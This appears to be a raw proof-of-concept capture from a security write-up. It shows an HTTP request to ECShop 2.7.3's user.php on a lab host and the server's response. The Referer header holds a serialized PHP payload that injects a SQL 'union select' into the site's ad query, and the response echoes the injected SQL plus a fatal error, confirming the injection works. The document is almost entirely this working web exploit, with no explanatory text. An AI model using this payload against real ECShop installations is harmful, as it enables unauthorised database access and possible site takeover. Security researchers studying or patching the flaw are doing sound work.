 GET /ECShop_V2.7.3/upload/user.php HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=smvoo8f5vtgjdtjiva5t0sbec3;
ECS_ID=8eea8943e36b6f122bee4ae508742f4e99f354f2; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:47:"*/ union select
1,0x272f2a,3,4,5,6,7,8,9,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
HTTP/1.1 200 OK
Date: Sun, 02 Sep 2018 09:10:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Set-Cookie: ECS_ID=463f6c9f055d629b47d02f1e6f8f81168946d249; path=/
Set-Cookie: ECS[visit_times]=2; expires=Mon, 02-Sep-2019 01:10:37 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1950
string(418) "SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code,
a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop2.7.3`.`ecs_ad` AS a LEFT JOIN `ecshop2.7.3`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1535850637' AND
end_time >= '1535850637' AND a.position_id = ''/*' ORDER BY rnd LIMIT */ union select
1,0x272f2a,3,4,5,6,7,8,9,10-- -"
<br />
<b>Fatal error</b>: Call to undefined function insert_&lt;br /&gt;